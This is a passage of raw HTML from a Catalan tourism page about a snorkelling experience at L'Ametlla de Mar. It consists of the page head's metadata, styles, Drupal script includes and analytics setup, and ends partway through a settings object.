

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar
body_size: 132431
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Idees de viatge","@id":"https:\/\/terresdelebre.travel\/experiencies"}},{"@type":"ListItem","position":2,"item":{"name":"Natura","@id":"https:\/\/terresdelebre.travel\/trip-idees\/natura"}},{"@type":"ListItem","position":3,"item":{"name":"Escapades per activar-te","@id":"https:\/\/terresdelebre.travel\/trip-idees\/escapades-per-activar-te"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar" />
<link rel="shortlink" href="https://terresdelebre.travel/node/2586" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar" />
<meta property="og:title" content="Viu l’experiència snorkel a l’Ametlla de Mar" />
<meta property="og:updated_time" content="2022-03-31T14:36:05+02:00" />
<meta property="article:published_time" content="2016-11-26T15:09:02+01:00" />
<meta property="article:modified_time" content="2022-03-31T14:36:05+02:00" />
    <title>Viu l’experiència snorkel a l’Ametlla de Mar | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ca.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"9yEnOx0_iXTeOCHN2ligNQf4chj4HmDN_dH8N8mZKeg","jquery_version":"2.2","jquery_version_token":"sLkLxUHWIAJc7vXkqHEuUZyqoZKwOXGdUr58igCWoJo","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\